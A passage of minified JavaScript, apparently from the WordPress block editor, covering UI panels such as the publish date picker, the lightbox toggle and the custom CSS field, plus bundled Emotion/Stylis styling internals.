o.addEventListener("scroll",l,!0),o.addEventListener("resize",l,!0),t.addEventListener("keydown",a),t.addEventListener("keyup",c),t.addEventListener("mousedown",u),t.addEventListener("touchstart",u),()=>{o.removeEventListener("scroll",l,!0),o.removeEventListener("resize",l,!0),t.removeEventListener("keydown",a),t.removeEventListener("keyup",c),t.removeEventListener("mousedown",u),t.removeEventListener("touchstart",u),n.removeEventListener("selectionchange",d),o.cancelAnimationFrame(r),o.cancelAnimationFrame(i)}}),[e])}var XA=KA?e=>e.children:function({children:e}){return(0,d.jsx)("div",{ref:YA(),className:"block-editor__typewriter",children:e})};const QA=(0,h.createContext)({});function JA({children:e,uniqueId:t,blockName:n=""}){const o=(0,h.useContext)(QA),{name:r}=C();n=n||r;const i=(0,h.useMemo)((()=>function(e,t,n){const o={...e,[t]:e[t]?new Set(e[t]):new Set};return o[t].add(n),o}(o,n,t)),[o,n,t]);return(0,d.jsx)(QA.Provider,{value:i,children:e})}function eN(e,t=""){const n=(0,h.useContext)(QA),{name:o}=C();return t=t||o,Boolean(n[t]?.has(e))}QA.displayName="RenderedRefsContext";const tN=e=>(I()("wp.blockEditor.__experimentalRecursionProvider",{since:"6.5",alternative:"wp.blockEditor.RecursionProvider"}),(0,d.jsx)(JA,{...e})),nN=(...e)=>(I()("wp.blockEditor.__experimentalUseHasRecursion",{since:"6.5",alternative:"wp.blockEditor.useHasRecursion"}),eN(...e));function oN({title:e,help:t,actions:n=[],onClose:o}){return(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-inspector-popover-header",spacing:4,children:[(0,d.jsxs)(ws.__experimentalHStack,{alignment:"center",children:[(0,d.jsx)(ws.__experimentalHeading,{className:"block-editor-inspector-popover-header__heading",level:2,size:13,children:e}),(0,d.jsx)(ws.__experimentalSpacer,{}),n.map((({label:e,icon:t,onClick:n})=>(0,d.jsx)(ws.Button,{size:"small",className:"block-editor-inspector-popover-header__action",label:e,icon:t,variant:!t&&"tertiary",onClick:n,children:!t&&e},e))),o&&(0,d.jsx)(ws.Button,{size:"small",className:"block-editor-inspector-popover-header__action",label:(0,T.__)("Close"),icon:XB,onClick:o})]}),t&&(0,d.jsx)(ws.__experimentalText,{children:t})]})}const rN=(0,h.forwardRef)((function({onClose:e,onChange:t,showPopoverHeaderActions:n,isCompact:o,currentDate:r,title:i,...s},l){const a={startOfWeek:(0,dP.getSettings)().l10n.startOfWeek,onChange:t,currentDate:o?void 0:r,currentTime:o?r:void 0,...s},c=o?ws.TimePicker:ws.DateTimePicker;return(0,d.jsxs)("div",{ref:l,className:"block-editor-publish-date-time-picker",children:[(0,d.jsx)(oN,{title:i||(0,T.__)("Publish"),actions:n?[{label:(0,T.__)("Now"),onClick:()=>t?.(null)}]:void 0,onClose:e}),(0,d.jsx)(c,{...a})]})}));var iN=(0,h.forwardRef)((function(e,t){return(0,d.jsx)(rN,{...e,showPopoverHeaderActions:!0,isCompact:!1,ref:t})}));const sN={button:"wp-element-button",caption:"wp-element-caption"},lN=e=>sN[e]?sN[e]:"";var aN=()=>"";function cN(e,t,n){return"core/image"===e&&n?.lightbox?.allowEditing||!!t?.lightbox}function uN({onChange:e,value:t,inheritedValue:n,panelId:o}){const r=Ji(),i=()=>{e(void 0)};let s=!1;return n?.lightbox?.enabled&&(s=n.lightbox.enabled),(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T._x)("Settings","Image settings"),resetAll:i,panelId:o,dropdownMenuProps:r,children:(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.lightbox,label:(0,T.__)("Enlarge on click"),onDeselect:i,isShownByDefault:!0,panelId:o,children:(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Enlarge on click"),checked:s,onChange:t=>{e({enabled:t})}})})})})}function dN({value:e,onChange:t,inheritedValue:n=e}){const[o,r]=(0,h.useState)(null),i=n?.css;return(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,children:[o&&(0,d.jsx)(ws.Notice,{status:"error",onRemove:()=>r(null),children:o}),(0,d.jsx)(ws.TextareaControl,{label:(0,T.__)("Additional CSS"),__nextHasNoMarginBottom:!0,value:i,onChange:n=>function(n){if(t({...e,css:n}),o){const[e]=lC([{css:n}],".for-validation-only");e&&r(null)}}(n),onBlur:function(e){if(!e?.target?.value)return void r(null);const[t]=lC([{css:e.target.value}],".for-validation-only");r(null===t?(0,T.__)("There is an error with your CSS structure."):null)},className:"block-editor-global-styles-advanced-panel__custom-css-input",spellCheck:!1})]})}const pN=new Map,hN=[],gN={caption:(0,T.__)("Caption"),link:(0,T.__)("Link"),button:(0,T.__)("Button"),heading:(0,T.__)("Heading"),h1:(0,T.__)("H1"),h2:(0,T.__)("H2"),h3:(0,T.__)("H3"),h4:(0,T.__)("H4"),h5:(0,T.__)("H5"),h6:(0,T.__)("H6"),"settings.color":(0,T.__)("Color"),"settings.typography":(0,T.__)("Typography"),"settings.shadow":(0,T.__)("Shadow"),"settings.layout":(0,T.__)("Layout"),"styles.color":(0,T.__)("Colors"),"styles.spacing":(0,T.__)("Spacing"),"styles.background":(0,T.__)("Background"),"styles.typography":(0,T.__)("Typography")},mN=function(e,t){var n,o,r=0;function i(){var i,s,l=n,a=arguments.length;e:for(;l;){if(l.args.length===arguments.length){for(s=0;s<a;s++)if(l.args[s]!==arguments[s]){l=l.next;continue e}return l!==n&&(l===o&&(o=l.prev),l.prev.next=l.next,l.next&&(l.next.prev=l.prev),l.next=n,l.prev=null,n.prev=l,n=l),l.val}l=l.next}for(i=new Array(a),s=0;s<a;s++)i[s]=arguments[s];return l={args:i,val:e.apply(null,i)},n?(n.prev=l,l.next=n):o=l,r===t.maxSize?(o=o.prev).next=null:r++,n=l,l.val}return t=t||{},i.clear=function(){n=null,o=null,r=0},i}((()=>(0,p.getBlockTypes)().reduce(((e,{name:t,title:n})=>(e[t]=n,e)),{}))),fN=e=>null!==e&&"object"==typeof e;function bN(e,t,n=""){if(!fN(e)&&!fN(t))return e!==t?n.split(".").slice(0,2).join("."):void 0;e=fN(e)?e:{},t=fN(t)?t:{};const o=new Set([...Object.keys(e),...Object.keys(t)]);let r=[];for(const i of o){const o=n?n+"."+i:i,s=bN(e[i],t[i],o);s&&(r=r.concat(s))}return r}function kN(e,t){const n=JSON.stringify({next:e,previous:t});if(pN.has(n))return pN.get(n);const o=bN({styles:{background:e?.styles?.background,color:e?.styles?.color,typography:e?.styles?.typography,spacing:e?.styles?.spacing},blocks:e?.styles?.blocks,elements:e?.styles?.elements,settings:e?.settings},{styles:{background:t?.styles?.background,color:t?.styles?.color,typography:t?.styles?.typography,spacing:t?.styles?.spacing},blocks:t?.styles?.blocks,elements:t?.styles?.elements,settings:t?.settings});if(!o.length)return pN.set(n,hN),hN;const r=[...new Set(o)].reduce(((e,t)=>{const n=function(e){if(gN[e])return gN[e];const t=e.split(".");if("blocks"===t?.[0]){const e=mN()?.[t[1]];return e||t[1]}return"elements"===t?.[0]?gN[t[1]]||t[1]:void 0}(t);return n&&e.push([t.split(".")[0],n]),e}),[]);return pN.set(n,r),r}function vN(e,t,n={}){let o=kN(e,t);const r=o.length,{maxResults:i}=n;return r?(i&&r>i&&(o=o.slice(0,i)),Object.entries(o.reduce(((e,t)=>{const n=e[t[0]]||[];return n.includes(t[1])||(e[t[0]]=[...n,t[1]]),e}),{})).map((([e,t])=>{const n=t.length,o=t.join((0,T.__)(", "));switch(e){case"blocks":return(0,T.sprintf)((0,T._n)("%s block.","%s blocks.",n),o);case"elements":return(0,T.sprintf)((0,T._n)("%s element.","%s elements.",n),o);case"settings":return(0,T.sprintf)((0,T.__)("%s settings."),o);case"styles":return(0,T.sprintf)((0,T.__)("%s styles."),o);default:return(0,T.sprintf)((0,T.__)("%s."),o)}}))):hN}function _N(e,t,n){if(null==e||!1===e)return;if(Array.isArray(e))return yN(e,t,n);switch(typeof e){case"string":case"number":return}const{type:o,props:r}=e;switch(o){case h.StrictMode:case h.Fragment:return yN(r.children,t,n);case h.RawHTML:return;case ew.Content:return xN(t,n);case LR:return void t.push(r.value)}switch(typeof o){case"string":return void 0!==r.children?yN(r.children,t,n):void 0;case"function":return _N(o.prototype&&"function"==typeof o.prototype.render?new o(r).render():o(r),t,n)}}function yN(e,...t){e=Array.isArray(e)?e:[e];for(let n=0;n<e.length;n++)_N(e[n],...t)}function xN(e,t){for(let n=0;n<t.length;n++){const{name:o,attributes:r,innerBlocks:i}=t[n];_N((0,p.getSaveElement)(o,r,(0,d.jsx)(ew.Content,{})),e,i)}}const SN=[{value:"fill",label:(0,T._x)("Fill","Scale option for dimensions control"),help:(0,T.__)("Fill the space by stretching the content.")},{value:"contain",label:(0,T._x)("Contain","Scale option for dimensions control"),help:(0,T.__)("Fit the content to the space without clipping.")},{value:"cover",label:(0,T._x)("Cover","Scale option for dimensions control"),help:(0,T.__)("Fill the space by clipping what doesn't fit.")},{value:"none",label:(0,T._x)("None","Scale option for dimensions control"),help:(0,T.__)("Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.")},{value:"scale-down",label:(0,T._x)("Scale down","Scale option for dimensions control"),help:(0,T.__)("Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.")}];function wN({panelId:e,value:t,onChange:n,options:o=SN,defaultValue:r=SN[0].value,isShownByDefault:i=!0}){const s=t??"fill",l=(0,h.useMemo)((()=>o.reduce(((e,t)=>(e[t.value]=t.help,e)),{})),[o]);return(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Scale"),isShownByDefault:i,hasValue:()=>s!==r,onDeselect:()=>n(r),panelId:e,children:(0,d.jsx)(ws.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Scale"),isBlock:!0,help:l[s],value:s,onChange:n,size:"__unstable-large",children:o.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{...e},e.value)))})})}function CN(){return CN=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)({}).hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},CN.apply(null,arguments)}function BN(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}var IN=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,jN=BN((function(e){return IN.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}));var EN=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),TN=Math.abs,MN=String.fromCharCode,PN=Object.assign;function RN(e){return e.trim()}function AN(e,t,n){return e.replace(t,n)}function NN(e,t){return e.indexOf(t)}function LN(e,t){return 0|e.charCodeAt(t)}function DN(e,t,n){return e.slice(t,n)}function ON(e){return e.length}function zN(e){return e.length}function VN(e,t){return t.push(e),e}var FN=1,HN=1,UN=0,GN=0,$N=0,WN="";function KN(e,t,n,o,r,i,s){return{value:e,root:t,parent:n,type:o,props:r,children:i,line:FN,column:HN,length:s,return:""}}function ZN(e,t){return PN(KN("",null,null,"",null,null,0),e,{length:-e.length},t)}function qN(){return $N=GN>0?LN(WN,--GN):0,HN--,10===$N&&(HN=1,FN--),$N}function YN(){return $N=GN<UN?LN(WN,GN++):0,HN++,10===$N&&(HN=1,FN++),$N}function XN(){return LN(WN,GN)}function QN(){return GN}function JN(e,t){return DN(WN,e,t)}function eL(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function tL(e){return FN=HN=1,UN=ON(WN=e),GN=0,[]}function nL(e){return WN="",e}function oL(e){return RN(JN(GN-1,sL(91===e?e+2:40===e?e+1:e)))}function rL(e){for(;($N=XN())&&$N<33;)YN();return eL(e)>2||eL($N)>3?"":" "}function iL(e,t){for(;--t&&YN()&&!($N<48||$N>102||$N>57&&$N<65||$N>70&&$N<97););return JN(e,QN()+(t<6&&32==XN()&&32==YN()))}function sL(e){for(;YN();)switch($N){case e:return GN;case 34:case 39:34!==e&&39!==e&&sL($N);break;case 40:41===e&&sL(e);break;case 92:YN()}return GN}function lL(e,t){for(;YN()&&e+$N!==57&&(e+$N!==84||47!==XN()););return"/*"+JN(t,GN-1)+"*"+MN(47===e?e:YN())}function aL(e){for(;!eL(XN());)YN();return JN(e,GN)}var cL="-ms-",uL="-moz-",dL="-webkit-",pL="comm",hL="rule",gL="decl",mL="@keyframes";function fL(e,t){for(var n="",o=zN(e),r=0;r<o;r++)n+=t(e[r],r,e,t)||"";return n}function bL(e,t,n,o){switch(e.type){case"@import":case gL:return e.return=e.return||e.value;case pL:return"";case mL:return e.return=e.value+"{"+fL(e.children,o)+"}";case hL:e.value=e.props.join(",")}return ON(n=fL(e.children,o))?e.return=e.value+"{"+n+"}":""}function kL(e){return nL(vL("",null,null,null,[""],e=tL(e),0,[0],e))}function vL(e,t,n,o,r,i,s,l,a){for(var c=0,u=0,d=s,p=0,h=0,g=0,m=1,f=1,b=1,k=0,v="",_=r,y=i,x=o,S=v;f;)switch(g=k,k=YN()){case 40:if(108!=g&&58==LN(S,d-1)){-1!=NN(S+=AN(oL(k),"&","&\f"),"&\f")&&(b=-1);break}case 34:case 39:case 91:S+=oL(k);break;case 9:case 10:case 13:case 32:S+=rL(g);break;case 92:S+=iL(QN()-1,7);continue;case 47:switch(XN()){case 42:case 47:VN(yL(lL(YN(),QN()),t,n),a);break;default:S+="/"}break;case 123*m:l[c++]=ON(S)*b;case 125*m:case 59:case 0:switch(k){case 0:case 125:f=0;case 59+u:h>0&&ON(S)-d&&VN(h>32?xL(S+";",o,n,d-1):xL(AN(S," ","")+";",o,n,d-2),a);break;case 59:S+=";";default:if(VN(x=_L(S,t,n,c,u,r,l,v,_=[],y=[],d),i),123===k)if(0===u)vL(S,t,x,x,_,i,d,l,y);else switch(99===p&&110===LN(S,3)?100:p){case 100:case 109:case 115:vL(e,x,x,o&&VN(_L(e,x,x,0,0,r,l,v,r,_=[],d),y),r,y,d,l,o?_:y);break;default:vL(S,x,x,x,[""],y,0,l,y)}}c=u=h=0,m=b=1,v=S="",d=s;break;case 58:d=1+ON(S),h=g;default:if(m<1)if(123==k)--m;else if(125==k&&0==m++&&125==qN())continue;switch(S+=MN(k),k*m){case 38:b=u>0?1:(S+="\f",-1);break;case 44:l[c++]=(ON(S)-1)*b,b=1;break;case 64:45===XN()&&(S+=oL(YN())),p=XN(),u=d=ON(v=S+=aL(QN())),k++;break;case 45:45===g&&2==ON(S)&&(m=0)}}return i}function _L(e,t,n,o,r,i,s,l,a,c,u){for(var d=r-1,p=0===r?i:[""],h=zN(p),g=0,m=0,f=0;g<o;++g)for(var b=0,k=DN(e,d+1,d=TN(m=s[g])),v=e;b<h;++b)(v=RN(m>0?p[b]+" "+k:AN(k,/&\f/g,p[b])))&&(a[f++]=v);return KN(e,t,n,0===r?hL:l,a,c,u)}function yL(e,t,n){return KN(e,t,n,pL,MN($N),DN(e,2,-2),0)}function xL(e,t,n,o){return KN(e,t,n,gL,DN(e,0,o),DN(e,o+1,-1),o)}var SL=function(e,t,n){for(var o=0,r=0;o=r,r=XN(),38===o&&12===r&&(t[n]=1),!eL(r);)YN();return JN(e,GN)},wL=function(e,t){return nL(function(e,t){var n=-1,o=44;do{switch(eL(o)){case 0:38===o&&12===XN()&&(t[n]=1),e[n]+=SL(GN-1,t,n);break;case 2:e[n]+=oL(o);break;case 4:if(44===o){e[++n]=58===XN()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=MN(o)}}while(o=YN());return e}(tL(e),t))},CL=new WeakMap,BL=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,o=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||CL.get(n))&&!o){CL.set(e,!0);for(var r=[],i=wL(t,r),s=n.props,l=0,a=0;l<i.length;l++)for(var c=0;c<s.length;c++,a++)e.props[a]=r[l]?i[l].replace(/&\f/g,s[c]):s[c]+" "+i[l]}}},IL=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function jL(e,t){switch(function(e,t){return 45^LN(e,0)?(((t<<2^LN(e,0))<<2^LN(e,1))<<2^LN(e,2))<<2^LN(e,3):0}(e,t)){case 5103:return dL+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return dL+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return dL+e+uL+e+cL+e+e;case 6828:case 4268:return dL+e+cL+e+e;case 6165:return dL+e+cL+"flex-"+e+e;case 5187:return dL+e+AN(e,/(\w+).+(:[^]+)/,dL+"box-$1$2"+cL+"flex-$1$2")+e;case 5443:return dL+e+cL+"flex-item-"+AN(e,/flex-|-self/,"")+e;case 4675:return dL+e+cL+"flex-line-pack"+AN(e,/align-content|flex-|-self/,"")+e;case 5548:return dL+e+cL+AN(e,"shrink","negative")+e;case 5292:return dL+e+cL+AN(e,"basis","preferred-size")+e;case 6060:return dL+"box-"+AN(e,"-grow","")+dL+e+cL+AN(e,"grow","positive")+e;case 4554:return dL+AN(e,/([^-])(transform)/g,"$1"+dL+"$2")+e;case 6187:return AN(AN(AN(e,/(zoom-|grab)/,dL+"$1"),/(image-set)/,dL+"$1"),e,"")+e;case 5495:case 3959:return AN(e,/(image-set\([^]*)/,dL+"$1$`$1");case 4968:return AN(AN(e,/(.+:)(flex-)?(.*)/,dL+"box-pack:$3"+cL+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+dL+e+e;case 4095:case 3583:case 4068:case 2532:return AN(e,/(.+)-inline(.+)/,dL+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(ON(e)-1-t>6)switch(LN(e,t+1)){case 109:if(45!==LN(e,t+4))break;case 102:return AN(e,/(.+:)(.+)-([^]+)/,"$1"+dL+"$2-$3$1"+uL+(108==LN(e,t+3)?"$3":"$2-$3"))+e;case 115:return~NN(e,"stretch")?jL(AN(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==LN(e,t+1))break;case 6444:switch(LN(e,ON(e)-3-(~NN(e,"!important")&&10))){case 107:return AN(e,":",":"+dL)+e;case 101:return AN(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+dL+(45===LN(e,14)?"inline-":"")+"box$3$1"+dL+"$2$3$1"+cL+"$2box$3")+e}break;case 5936:switch(LN(e,t+11)){case 114:return dL+e+cL+AN(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return dL+e+cL+AN(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return dL+e+cL+AN(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return dL+e+cL+e+e}return e}var EL=[function(e,t,n,o){if(e.length>-1&&!e.return)switch(e.type){case gL:e.return=jL(e.value,e.length);break;case mL:return fL([ZN(e,{value:AN(e.value,"@","@"+dL)})],o);case hL:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return fL([ZN(e,{props:[AN(t,/:(read-\w+)/,":-moz-$1")]})],o);case"::placeholder":return fL([ZN(e,{props:[AN(t,/:(plac\w+)/,":"+dL+"input-$1")]}),ZN(e,{props:[AN(t,/:(plac\w+)/,":-moz-$1")]}),ZN(e,{props:[AN(t,/:(plac\w+)/,cL+"input-$1")]})],o)}return""}))}}];const TL=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var o=e.stylisPlugins||EL;var r,i,s={},l=[];r=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;l.push(e)}));var a,c,u,d,p=[bL,(d=function(e){a.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],h=(c=[BL,IL].concat(o,p),u=zN(c),function(e,t,n,o){for(var r="",i=0;i<u;i++)r+=c[i](e,t,n,o)||"";return r});i=function(e,t,n,o){a=n,fL(kL(e?e+"{"+t.styles+"}":t.styles),h),o&&(g.inserted[t.name]=!0)};var g={key:t,sheet:new EN({key:t,container:r,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return g.sheet.hydrate(l),g};const ML=function(e){for(var t,n=0,o=0,r=e.length;r>=4;++o,r-=4)t=1540483477*(65535&(t=255&e.charCodeAt(o)|(255&e.charCodeAt(++o))<<8|(255&e.charCodeAt(++o))<<16|(255&e.charCodeAt(++o))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(r){case 3:n^=(255&e.charCodeAt(o+2))<<16;case 2:n^=(255&e.charCodeAt(o+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(o)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)};const PL={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var RL=/[A-Z]|^ms/g,AL=/_EMO_([^_]+?)_([^]*?)_EMO_/g,NL=function(e){return 45===e.charCodeAt(1)},LL=function(e){return null!=e&&"boolean"!=typeof e},DL=BN((function(e){return NL(e)?e:e.replace(RL,"-$&").toLowerCase()})),OL=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(AL,(function(e,t,n){return VL={name:t,styles:n,next:VL},t}))}return 1===PL[e]||NL(e)||"number"!=typeof t||0===t?t:t+"px"};function zL(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return VL={name:n.name,styles:n.styles,next:VL},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)VL={name:o.name,styles:o.styles,next:VL},o=o.next;return n.styles+";"}return function(e,t,n){var o="";if(Array.isArray(n))for(var r=0;r<n.length;r++)o+=zL(e,t,n[r])+";";else for(var i in n){var s=n[i];if("object"!=typeof s)null!=t&&void 0!==t[s]?o+=i+"{"+t[s]+"}":LL(s)&&(o+=DL(i)+":"+OL(i,s)+";");else if(!Array.isArray(s)||"string"!=typeof s[0]||null!=t&&void 0!==t[s[0]]){var l=zL(e,t,s);switch(i){case"animation":case"animationName":o+=DL(i)+":"+l+";";break;default:o+=i+"{"+l+"}"}}else for(var a=0;a<s.length;a++)LL(s[a])&&(o+=DL(i)+":"+OL(i,s[a])+";")}return o}(e,t,n);case"function":if(void 0!==e){var r=VL,i=n(e);return VL=r,zL(e,t,i)}}if(null==t)return n;var s=t[n];return void 0!==s?s:n}var VL,FL=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var HL=!!ic.useInsertionEffect&&ic.useInsertionEffect,UL=HL||function(e){return e()},GL=(0,ic.createContext)("undefined"!=typeof HTMLElement?TL({key:"css"}):null);GL.Provider;var $L=function(e){return(0,ic.forwardRef)((function(t,n){var o=(0,ic.useContext)(GL);return 